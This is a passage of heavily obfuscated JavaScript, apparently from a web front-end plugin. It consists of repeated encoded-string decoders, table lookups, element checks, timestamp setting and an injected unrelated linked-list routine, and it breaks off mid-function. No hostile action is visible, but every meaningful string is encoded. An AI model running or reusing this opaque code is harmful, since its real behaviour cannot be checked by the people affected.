kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[wEmN7Z(0x1fd)]()}X2UNESG(this[UEYLbeV(0x1fe)](),this[UEYLbeV(0x1ff)](q92_e0u[0x33]))},[g_XoV6h(q92_e0u[0x1a5])]:function(){X2UNESG(m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x78]]=\"MFCfoEgdhBOlHStjNTbnksIZAaWQYeDGrpKVLR0=+PUJ@Xq^i%)c&_<?y;(6`}[$#!4\\\"|]:87/x>v{1u2wz5.,93*m~\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x7b]]=[],v6Mfb9[q92_e0u[0x79]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0x7a]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0x7a]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[-q92_e0u[0x7a]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x78]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[-q92_e0u[0x7a]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x79]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x7b]].push(v6Mfb9[q92_e0u[0x79]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x79]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x7b]].push((v6Mfb9[q92_e0u[0x79]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x7b]])}function kiQLMR(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(this[kiQLMR(0x201)][kiQLMR(0x202)](kiQLMR(0x203))[kiQLMR(0x204)]>q92_e0u[0x4]){var UEYLbeV;m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7d]]=\"K(+~^eNhYnCR,_b>O&6Uz@W7JX|w.G1#4:m0SQjB)]AcIVak\\\"9Tf<D`$/uiP=qvMt*23pZFrL%y}o[l?H{5!;gxEd8s\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0x7c]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7d]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]],v6Mfb9[-q92_e0u[0x7c]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0x7c]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0x7c]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function u1oO1ua(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=g_XoV6h(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}UEYLbeV=q92_e0u[0x33];if(K6TtnjK(kiQLMR(0x205))[u1oO1ua(0x206)](u1oO1ua(0x207))){m6TllSC(UiekLz);function Eobnocu(v6Mfb9){var kiQLMR=\"LfAgckHZKh&wId7($Ni?lxso.F95j)BnYv,T|>GQS^#E[t+}p1W=auXC6m4Je%RM*O!b\\\"U0q{rV8@2Dy]3/~`;z:<_P\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UiekLz(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=Eobnocu(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[u1oO1ua(0x208)](K6TtnjK(UiekLz(0x209))[UiekLz(0x20a)](UiekLz(0x20b))[UiekLz(0x20c)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7e]]=\"zKDWjOYFa9`J{tCmLn%*?EucqUg/}8,VR#Q+<MI3H=7o_pTev~&;6dk]0s@)4iw[xlXZ^Bf5h2>S!AN\\\"|(P$yb1.G:r\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x12]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7e]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x12]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x12]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x12]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}if(K6TtnjK(u1oO1ua(0x20d))[u1oO1ua(0x20e)][u1oO1ua(0x20f)+u1oO1ua(0x210)][u1oO1ua(0x211)](kiQLMR[u1oO1ua(0x212)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){if(UiekLz(0x213)in THu9Qk){wEmN7Z()}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4];function kiQLMR(){}X2UNESG(v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x7f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x21]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xb]]=new kiQLMR(q92_e0u[0x4]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0xb]],v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x4]],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[q92_e0u[0x1]]);while(v6Mfb9[q92_e0u[0x18]]!==q92_e0u[0x31]||v6Mfb9[-q92_e0u[0x80]]!==q92_e0u[0x31]){X2UNESG(v6Mfb9[q92_e0u[0x21]]=(v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].val:q92_e0u[0x4])+(v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].val:q92_e0u[0x4])+v6Mfb9[q92_e0u[0x7f]],v6Mfb9[q92_e0u[0x7f]]=K6TtnjK(UiekLz(0x214)).floor(v6Mfb9[q92_e0u[0x21]]/q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x21]]%q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0x25]].next,v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].next:q92_e0u[0x31],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].next:q92_e0u[0x31])}if(v6Mfb9[q92_e0u[0x7f]])v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x7f]]);return v6Mfb9[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(0x215)).log(v6Mfb9[q92_e0u[0x21]]))}return}}}else{function xz2lO2f(v6Mfb9){var kiQLMR=\"Gae$d9\\\"_vg%xDW,~L}NR)@`+>psKSQH6/uZ(l[CoY:c8hwV^mE!|B{T*.IJyX7O4]t#Uq&z5iPb0Fk?=<Anf;3Mj21r\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}if(this[bw3EU0(q92_e0u[0x82])][bw3EU0(0x217)](bw3EU0(0x218)+bw3EU0(0x219)+q92_e0u[0x157])[bw3EU0(0x21a)]>q92_e0u[0x4]){var UEYLbeV,rxuM2i;m6TllSC(HTGmMi);function zSsHNJ(v6Mfb9){var kiQLMR=\"q/a6Wg1u:Ah>$y}*!DnflXv,R^%OjVKH&;w<ob+5t7~EZ042k3i{B\\\"NT#IC.`mL]GpersFYJ_QxMcP9SzU[8(=@)|?d\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function HTGmMi(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=zSsHNJ(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(UEYLbeV=q92_e0u[0x33],rxuM2i=this[bw3EU0(q92_e0u[0x82])][HTGmMi(0x21b)](HTGmMi(0x21c)));if(rxuM2i[HTGmMi(0x21d)](HTGmMi(0x21e))){m6TllSC(q4K4VBb);function _nmFuQw(v6Mfb9){var kiQLMR=\":SrBofFUEMaCAtjRZcV=.@,x37{vuw8^`q}?yH/5_&;TQK+ngId|)1(9mPD\\\"Y]h>L6[%e~sN!X2zl#pk<O*W0b4JG$i\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function q4K4VBb(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=_nmFuQw(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[q4K4VBb(0x21f)](rxuM2i[q4K4VBb(0x220)](q4K4VBb(0x221))[q4K4VBb(0x222)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"+73#4(<y2N*wP|?tlbmfXgi@UDHT$A_v\\\"IjkFdK,Vs6S^{)O.Gn0hcW=/9CE1!]pq:B;%aQLR8>r~[uo}xeJzM5&ZY`\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x5c]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x5c]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x84]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x84]]=v6Mfb9[-q92_e0u[0x5c]]}else{X2UNESG(v6Mfb9[q92_e0u[0x84]]+=v6Mfb9[-q92_e0u[0x5c]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x84]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x84]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function u1oO1ua(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=g_XoV6h(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(K6TtnjK(q4K4VBb(0x223)+q92_e0u[0x85])[u1oO1ua(0x224)][u1oO1ua(0x225)][u1oO1ua(0x226)](kiQLMR[u1oO1ua(0x227)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){return}}}}this[kiQLMR(0x228)]()},[g_XoV6h(0x229)]:function(){var v6Mfb9,kiQLMR,UEYLbeV,u1oO1ua;function Eobnocu(v6Mfb9){var UEYLbeV=\"\\\"56^,x!1*&9}72gCvl<{(BwW]saYVmqy~NFDrOU_Rc#Xt$3>Z)[bj+JHhf?0KG/;`kueA@MLEPIi8=z|4T.%:QSondp\",u1oO1ua,Eobnocu,UiekLz,DDixp3,g_XoV6h,kE9EMRS,fFTEBms;X2UNESG(u1oO1ua=\"\"+(v6Mfb9||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],DDixp3=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<Eobnocu;fFTEBms++){var wEmN7Z=UEYLbeV.indexOf(u1oO1ua[fFTEBms]);if(wEmN7Z===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=wEmN7Z}else{X2UNESG(kE9EMRS+=wEmN7Z*q92_e0u[0x17],DDixp3|=kE9EMRS<<g_XoV6h,g_XoV6h+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){UiekLz.push((DDixp3|kE9EMRS<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x22a)+q92_e0u[0x16]];if(!v6Mfb9){return q92_e0u[0x2d]}X2UNESG(kiQLMR=v6Mfb9[UiekLz(0x22b)],UEYLbeV=new(K6TtnjK(UiekLz(0x22c))),u1oO1ua=this,DDixp3[UiekLz(0x22d)](v6Mfb9[UiekLz(0x22e)+\"es\"],m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],m6TllSC(Eobnocu),m6TllSC(UEYLbeV));function UEYLbeV(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"7JNimBKU2Cb]czWx(5,~)4&Y93w%AZD:=qE[XvV8>jR\\\"$+|?F<sTgyPH0_fuS}l6M.pI#*rO{L`1ehd!@G^/aktnoQ;\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x81]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]],v6Mfb9[q92_e0u[0x81]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x81]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x81]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function Eobnocu(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(kiQLMR[UiekLz(0x22f)]=v6Mfb9[q92_e0u[0x1]][UiekLz(0x230)],kiQLMR[UiekLz(0x231)+UiekLz(0x232)]=K6TtnjK(Eobnocu(0x233)+q92_e0u[0x9e])[Eobnocu(0x234)](K6TtnjK(Eobnocu(0x235))[Eobnocu(0x236)]()/q92_e0u[0x99]),v6Mfb9[q92_e0u[0x6]]=[kiQLMR],v6Mfb9[-q92_e0u[0x43]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x239)),v6Mfb9[-q92_e0u[0x87]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x23a)+Eobnocu(0x23b)),K6TtnjK(Eobnocu(0x23c))(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR),m6TllSC(Eobnocu));function 